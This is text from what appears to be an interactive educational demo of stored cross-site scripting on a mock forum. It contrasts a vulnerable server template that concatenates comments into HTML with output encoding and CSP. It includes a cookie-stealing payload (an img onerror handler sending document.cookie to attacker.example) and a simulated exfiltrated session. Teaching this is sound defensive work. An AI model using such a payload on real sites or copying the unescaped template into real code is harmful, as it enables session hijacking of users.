 hack/the/diagram
XSS
SQLi
CSRF
TLS
EN
中文
SERVER BEHAVIOUR
Vulnerable
Output encoding
Unescaped + CSP
The server pastes the comment straight into the HTML. The browser
cannot tell the developer’s markup from the attacker’s, so any tag or
event handler in the comment becomes part of the page.
PAYLOADS
Harmless HTML
<script>alert()
Steal the cookie
Deface the page
YOUR COMMENT (AS MALLORY)
<img src=x onerror="new
Image().src='https://attacker.example/steal?
c='+encodeURIComponent(document.cookie)">
Post comment
↻ Reload page
Reset thread
SERVER TEMPLATE
html += "<p>" + comment.text + "</p>";
HTML THE SERVER SENDS FOR YOUR COMMENT
<p><img src=x onerror="new
Image().src='https://attacker.example/steal?
c='+encodeURIComponent(document.cookie)"></p>
🔒 uniforum.example/thread/42
UniForum · #42 Campus Wi-Fi
signed in as alice
alice
Has anyone else had the campus Wi-Fi drop out during exams?
bob
Same here. Forgetting the network and reconnecting fixed it for me.
mallory
ATTACKER CONSOLE
what the injected code managed to do
🍪 Script read document.cookie
📤 Exfiltration attempt → https://attacker.example/steal?c=sessio
n=7f3a9c21e0; user=alice
The forum runs in a sandboxed iframe with a unique origin. alert, cookies and outgoing
requests are stubbed, and its own CSP blocks all real network access.